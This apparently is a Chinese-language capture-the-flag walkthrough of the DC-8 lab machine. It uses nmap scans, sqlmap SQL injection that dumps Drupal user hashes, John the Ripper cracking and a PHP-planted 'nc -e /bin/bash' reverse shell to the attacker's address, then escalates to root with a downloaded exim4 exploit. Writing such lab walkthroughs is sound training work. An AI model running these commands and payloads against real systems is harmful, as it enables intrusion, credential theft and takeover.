DC-8

nmap -Pn 192.168.114.0/24

nmap -A 192.168.114.151

开了22和80端口,分别对应ssh服务和http服务。

点击主页左侧的连接url上有nid这个参数,测一下。

这里显示的时sql语句错误。

用sqlmap看看能不能搞到一些信息

sqlmap -u "http://192.168.114.151/?nid=1" --string="Surename" -dbs

在d7db这个数据库里面有个users的表单

sqlmap -u "http://192.168.114.151/?nid=1" -D d7db -T users --columns

sqlmap -u "http://192.168.114.151/?nid=1" --string="Surename" -D d7db -T users -C name,pass --dump

得到了两个用户的用户名和哈希加密过后的密码。



用John The Ripper来破解hash,也可以用hashcat。

得到了一个密码是turtle,但是不知道是admin还是john的。



dirsearch扫描目录发现了登录界面。





成功登录john。各个功能点都看看,在对Contact Us这个页面的编辑功能点发现可以运行php代码。

写入代码保存

<?php

system("nc -e /bin/bash 192.168.114.149 7788");

?>

随便写一封邮件,触发代码。

连接成功。



目标装有python,使用python获取交互式shellpython -c "import pty;pty.spawn('/bin/bash')"

查找具有suid的权限程序find / -user root -perm -4000 -print 2>/dev/null



搜了几个命令的提权都没成功,只有exim4有比较多的漏洞,搜了exim4的提权。

查看exim4的版本。

searchsploit exim

版本4.87-4.91 。

python -m http.server 8888,在当前目录开启http服务。



转到tmp目录下,然后下载exp。

只有读写权限,没有执行权限。用chmod修改权限,7表示有读写和执行权限。



然后执行exp,./exp.sh -m netcat

浙公网安备 33010602011771号

浙公网安备 33010602011771号